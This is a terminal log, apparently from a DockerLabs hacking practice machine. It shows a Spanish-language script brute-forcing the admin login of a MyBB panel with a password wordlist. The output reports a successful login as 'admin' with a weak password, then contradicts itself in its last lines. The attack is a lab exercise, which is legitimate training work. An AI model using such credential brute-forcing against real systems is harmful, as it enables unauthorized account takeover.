 ~/Maquinas_hack/Dockerlabs.es/mybb/skills ./script2.sh
Ingrese la URL del sitio web:
http://panel.mybb.dl/admin/index.php
Ingrese el nombre de usuario:
admin
Ingrese la ruta del archivo de contraseñas:
/home/quino/test
Contraseña incorrecta: 123456
Contraseña incorrecta: 12345
Contraseña incorrecta: 123456789
Inicio de sesión exitoso con la contraseña: babygirl
Usuario encontrado:
Contraseña encontrada:
No se encontró una contraseña válida.